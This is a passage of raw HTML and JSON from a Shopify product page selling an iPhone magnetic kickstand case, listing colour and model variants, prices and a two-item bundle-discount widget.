Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513751202,"title":"Blue \/ iPhone 14","option1":"Blue","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14","public_title":"Blue \/ iPhone 14","options":["Blue","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513783970,"title":"Blue \/ iPhone 14 Plus","option1":"Blue","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Plus","public_title":"Blue \/ iPhone 14 Plus","options":["Blue","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513816738,"title":"Blue \/ iPhone 14 Pro","option1":"Blue","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Pro","public_title":"Blue \/ iPhone 14 Pro","options":["Blue","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513849506,"title":"Blue \/ iPhone 14 Pro Max","option1":"Blue","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Pro Max","public_title":"Blue \/ iPhone 14 Pro Max","options":["Blue","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513882274,"title":"Blue \/ iPhone 15","option1":"Blue","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15","public_title":"Blue \/ iPhone 15","options":["Blue","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513915042,"title":"Blue \/ iPhone 15 Plus","option1":"Blue","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Plus","public_title":"Blue \/ iPhone 15 Plus","options":["Blue","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513947810,"title":"Blue \/ iPhone 15 Pro","option1":"Blue","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Pro","public_title":"Blue \/ iPhone 15 Pro","options":["Blue","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513980578,"title":"Blue \/ iPhone 15 Pro Max","option1":"Blue","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Pro Max","public_title":"Blue \/ iPhone 15 Pro Max","options":["Blue","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19194760364194__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19194760364194__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19194760364194__main"
        class="select__select"
        form="product-form-template--19194760364194__main"
      ><option
            
              selected="selected"
            
            
            value="43796510965922"
          >Silver / iPhone 12 - $ 34.99 USD </option><option
            
            
            value="43796511293602"
          >Silver / iPhone 12 Pro - $ 34.99 USD </option><option
            
            
            value="43796511326370"
          >Silver / iPhone 12 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796511359138"
          >Silver / iPhone 13 - $ 34.99 USD </option><option
            
            
            value="43796511391906"
          >Silver / iPhone 13 Pro - $ 34.99 USD </option><option
            
            
            value="43796511424674"
          >Silver / iPhone 13 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796511457442"
          >Silver / iPhone 14 - $ 34.99 USD </option><option
            
            
            value="43796511490210"
          >Silver / iPhone 14 Plus - $ 34.99 USD </option><option
            
            
            value="43796511522978"
          >Silver / iPhone 14 Pro - $ 34.99 USD </option><option
            
            
            value="43796511555746"
          >Silver / iPhone 14 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796511588514"
          >Silver / iPhone 15 - $ 34.99 USD </option><option
            
            
            value="43796511621282"
          >Silver / iPhone 15 Plus - $ 34.99 USD </option><option
            
            
            value="43796511654050"
          >Silver / iPhone 15 Pro - $ 34.99 USD </option><option
            
            
            value="43796511686818"
          >Silver / iPhone 15 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796511719586"
          >Black / iPhone 12 - $ 34.99 USD </option><option
            
            
            value="43796511752354"
          >Black / iPhone 12 Pro - $ 34.99 USD </option><option
            
            
            value="43796511785122"
          >Black / iPhone 12 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796511817890"
          >Black / iPhone 13 - $ 34.99 USD </option><option
            
            
            value="43796511850658"
          >Black / iPhone 13 Pro - $ 34.99 USD </option><option
            
            
            value="43796511883426"
          >Black / iPhone 13 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796511916194"
          >Black / iPhone 14 - $ 34.99 USD </option><option
            
            
            value="43796511948962"
          >Black / iPhone 14 Plus - $ 34.99 USD </option><option
            
            
            value="43796511981730"
          >Black / iPhone 14 Pro - $ 34.99 USD </option><option
            
            
            value="43796512014498"
          >Black / iPhone 14 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796512047266"
          >Black / iPhone 15 - $ 34.99 USD </option><option
            
            
            value="43796512080034"
          >Black / iPhone 15 Plus - $ 34.99 USD </option><option
            
            
            value="43796512112802"
          >Black / iPhone 15 Pro - $ 34.99 USD </option><option
            
            
            value="43796512145570"
          >Black / iPhone 15 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796512178338"
          >Green / iPhone 12 - $ 34.99 USD </option><option
            
            
            value="43796512211106"
          >Green / iPhone 12 Pro - $ 34.99 USD </option><option
            
            
            value="43796512243874"
          >Green / iPhone 12 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796512276642"
          >Green / iPhone 13 - $ 34.99 USD </option><option
            
            
            value="43796512309410"
          >Green / iPhone 13 Pro - $ 34.99 USD </option><option
            
            
            value="43796512342178"
          >Green / iPhone 13 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796512374946"
          >Green / iPhone 14 - $ 34.99 USD </option><option
            
            
            value="43796512407714"
          >Green / iPhone 14 Plus - $ 34.99 USD </option><option
            
            
            value="43796512440482"
          >Green / iPhone 14 Pro - $ 34.99 USD </option><option
            
            
            value="43796512473250"
          >Green / iPhone 14 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796512506018"
          >Green / iPhone 15 - $ 34.99 USD </option><option
            
            
            value="43796512538786"
          >Green / iPhone 15 Plus - $ 34.99 USD </option><option
            
            
            value="43796512571554"
          >Green / iPhone 15 Pro - $ 34.99 USD </option><option
            
            
            value="43796512604322"
          >Green / iPhone 15 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796512637090"
          >Purple / iPhone 12 - $ 34.99 USD </option><option
            
            
            value="43796512669858"
          >Purple / iPhone 12 Pro - $ 34.99 USD </option><option
            
            
            value="43796512702626"
          >Purple / iPhone 12 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796512735394"
          >Purple / iPhone 13 - $ 34.99 USD </option><option
            
            
            value="43796512768162"
          >Purple / iPhone 13 Pro - $ 34.99 USD </option><option
            
            
            value="43796512800930"
          >Purple / iPhone 13 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796512833698"
          >Purple / iPhone 14 - $ 34.99 USD </option><option
            
            
            value="43796512866466"
          >Purple / iPhone 14 Plus - $ 34.99 USD </option><option
            
            
            value="43796512899234"
          >Purple / iPhone 14 Pro - $ 34.99 USD </option><option
            
            
            value="43796512932002"
          >Purple / iPhone 14 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796512964770"
          >Purple / iPhone 15 - $ 34.99 USD </option><option
            
            
            value="43796512997538"
          >Purple / iPhone 15 Plus - $ 34.99 USD </option><option
            
            
            value="43796513030306"
          >Purple / iPhone 15 Pro - $ 34.99 USD </option><option
            
            
            value="43796513063074"
          >Purple / iPhone 15 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796513095842"
          >Dark Blue / iPhone 12 - $ 34.99 USD </option><option
            
            
            value="43796513128610"
          >Dark Blue / iPhone 12 Pro - $ 34.99 USD </option><option
            
            
            value="43796513161378"
          >Dark Blue / iPhone 12 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796513194146"
          >Dark Blue / iPhone 13 - $ 34.99 USD </option><option
            
            
            value="43796513226914"
          >Dark Blue / iPhone 13 Pro - $ 34.99 USD </option><option
            
            
            value="43796513259682"
          >Dark Blue / iPhone 13 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796513292450"
          >Dark Blue / iPhone 14 - $ 34.99 USD </option><option
            
            
            value="43796513325218"
          >Dark Blue / iPhone 14 Plus - $ 34.99 USD </option><option
            
            
            value="43796513357986"
          >Dark Blue / iPhone 14 Pro - $ 34.99 USD </option><option
            
            
            value="43796513390754"
          >Dark Blue / iPhone 14 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796513423522"
          >Dark Blue / iPhone 15 - $ 34.99 USD </option><option
            
            
            value="43796513456290"
          >Dark Blue / iPhone 15 Plus - $ 34.99 USD </option><option
            
            
            value="43796513489058"
          >Dark Blue / iPhone 15 Pro - $ 34.99 USD </option><option
            
            
            value="43796513521826"
          >Dark Blue / iPhone 15 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796513554594"
          >Blue / iPhone 12 - $ 34.99 USD </option><option
            
            
            value="43796513587362"
          >Blue / iPhone 12 Pro - $ 34.99 USD </option><option
            
            
            value="43796513620130"
          >Blue / iPhone 12 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796513652898"
          >Blue / iPhone 13 - $ 34.99 USD </option><option
            
            
            value="43796513685666"
          >Blue / iPhone 13 Pro - $ 34.99 USD </option><option
            
            
            value="43796513718434"
          >Blue / iPhone 13 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796513751202"
          >Blue / iPhone 14 - $ 34.99 USD </option><option
            
            
            value="43796513783970"
          >Blue / iPhone 14 Plus - $ 34.99 USD </option><option
            
            
            value="43796513816738"
          >Blue / iPhone 14 Pro - $ 34.99 USD </option><option
            
            
            value="43796513849506"
          >Blue / iPhone 14 Pro Max - $ 34.99 USD </option><option
            
            
            value="43796513882274"
          >Blue / iPhone 15 - $ 34.99 USD </option><option
            
            
            value="43796513915042"
          >Blue / iPhone 15 Plus - $ 34.99 USD </option><option
            
            
            value="43796513947810"
          >Blue / iPhone 15 Pro - $ 34.99 USD </option><option
            
            
            value="43796513980578"
          >Blue / iPhone 15 Pro Max - $ 34.99 USD </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--19194760364194__main"
  data-section="template--19194760364194__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="&lt;span class=money&gt;$ {{amount}} USD&lt;/span&gt; "
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="3499"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>Bundle Offer Ends at 11:59pm</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19194760364194__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--19194760364194__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="4999"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 34.99 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>$ 49.99 USD</span> </span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19194760364194__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--19194760364194__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="4999"
        data-percentage-left="1.0"
        data-fixed-discount="1749.0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1 Get 1 50% Off
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Save on two pairs">
                
                
                Save on two pairs
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 52.49 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>$ 99.98 USD</span> </span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--19194760364194__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43796510965922"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="43796510965922"
                      >
                        
<option
                            value="Silver"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Silver
                          </option>
                        
<option
                            value="Black"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Purple"
                            
                            class=""
                          >
                            Purple
                          </option>
                        
<option
                            value="Dark Blue"
                            
                            class=""
                          >
                            Dark Blue
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[iPhone Model]"
                        data-product-id="43796510965922"
                      >
                        
<option
                            value="iPhone 12"
                            
                              selected="selected"
                            
                            class=""
                          >
                            iPhone 12
                          </option>
                        
<option
                            value="iPhone 12 Pro"
                            
                            class=""
                          >
                            iPhone 12 Pro
                          </option>
                        
<option
                            value="iPhone 12 Pro Max"
                            
                            class=""
                          >
                            iPhone 12 Pro Max
                          </option>
                        
<option
                            value="iPhone 13"
                            
                            class=""
                          >
                            iPhone 13
                          </option>
                        
<option
                            value="iPhone 13 Pro"
                            
                            class=""
                          >
                            iPhone 13 Pro
                          </option>
                        
<option
                            value="iPhone 13 Pro Max"
                            
                            class=""
                          >
                            iPhone 13 Pro Max
                          </option>
                        
<option
                            value="iPhone 14"
                            
                            class=""
                          >
                            iPhone 14
                          </option>
                        
<option
                            value="iPhone 14 Plus"
                            
                            class=""
                          >
                            iPhone 14 Plus
                          </option>
                        
<option
                            value="iPhone 14 Pro"
                            
                            class=""
                          >
                            iPhone 14 Pro
                          </option>
                        
<option
                            value="iPhone 14 Pro Max"
                            
                            class=""
                          >
                            iPhone 14 Pro Max
                          </option>
                        
<option
                            value="iPhone 15"
                            
                            class=""
                          >
                            iPhone 15
                          </option>
                        
<option
                            value="iPhone 15 Plus"
                            
                            class=""
                          >
                            iPhone 15 Plus
                          </option>
                        
<option
                            value="iPhone 15 Pro"
                            
                            class=""
                          >
                            iPhone 15 Pro
                          </option>
                        
<option
                            value="iPhone 15 Pro Max"
                            
                            class=""
                          >
                            iPhone 15 Pro Max
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="43796510965922"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="43796510965922"
                      >
                        
<option
                            value="Silver"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Silver
                          </option>
                        
<option
                            value="Black"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Purple"
                            
                            class=""
                          >
                            Purple
                          </option>
                        
<option
                            value="Dark Blue"
                            
                            class=""
                          >
                            Dark Blue
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[iPhone Model]"
                        data-product-id="43796510965922"
                      >
                        
<option
                            value="iPhone 12"
                            
                              selected="selected"
                            
                            class=""
                          >
                            iPhone 12
                          </option>
                        
<option
                            value="iPhone 12 Pro"
                            
                            class=""
                          >
                            iPhone 12 Pro
                          </option>
                        
<option
                            value="iPhone 12 Pro Max"
                            
                            class=""
                          >
                            iPhone 12 Pro Max
                          </option>
                        
<option
                            value="iPhone 13"
                            
                            class=""
                          >
                            iPhone 13
                          </option>
                        
<option
                            value="iPhone 13 Pro"
                            
                            class=""
                          >
                            iPhone 13 Pro
                          </option>
                        
<option
                            value="iPhone 13 Pro Max"
                            
                            class=""
                          >
                            iPhone 13 Pro Max
                          </option>
                        
<option
                            value="iPhone 14"
                            
                            class=""
                          >
                            iPhone 14
                          </option>
                        
<option
                            value="iPhone 14 Plus"
                            
                            class=""
                          >
                            iPhone 14 Plus
                          </option>
                        
<option
                            value="iPhone 14 Pro"
                            
                            class=""
                          >
                            iPhone 14 Pro
                          </option>
                        
<option
                            value="iPhone 14 Pro Max"
                            
                            class=""
                          >
                            iPhone 14 Pro Max
                          </option>
                        
<option
                            value="iPhone 15"
                            
                            class=""
                          >
                            iPhone 15
                          </option>
                        
<option
                            value="iPhone 15 Plus"
                            
                            class=""
                          >
                            iPhone 15 Plus
                          </option>
                        
<option
                            value="iPhone 15 Pro"
                            
                            class=""
                          >
                            iPhone 15 Pro
                          </option>
                        
<option
                            value="iPhone 15 Pro Max"
                            
                            class=""
                          >
                            iPhone 15 Pro Max
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":43796510965922,"title":"Silver \/ iPhone 12","option1":"Silver","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12","public_title":"Silver \/ iPhone 12","options":["Silver","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511293602,"title":"Silver \/ iPhone 12 Pro","option1":"Silver","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12 Pro","public_title":"Silver \/ iPhone 12 Pro","options":["Silver","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511326370,"title":"Silver \/ iPhone 12 Pro Max","option1":"Silver","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - 